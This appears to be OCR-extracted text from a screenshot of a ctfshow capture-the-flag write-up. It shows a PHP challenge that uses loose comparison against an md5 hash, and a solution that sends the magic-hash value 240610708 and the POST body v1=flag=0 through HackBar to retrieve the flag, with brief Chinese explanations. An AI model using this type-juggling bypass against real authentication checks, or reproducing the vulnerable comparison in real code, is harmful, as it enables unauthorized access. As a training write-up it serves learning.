 highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
因为0e开头被认为科学计数法法 都是0
?>
ctfshow{7933a6e8-7c58-43b9-ac80-913a78376a21}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0a2c59e6-9cdf-4a05-b8b5-93ae3a4adec5.challenge.ctf.show/?v3=240610708
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
v1=flag=0
这里是为了$v2=['flag']=0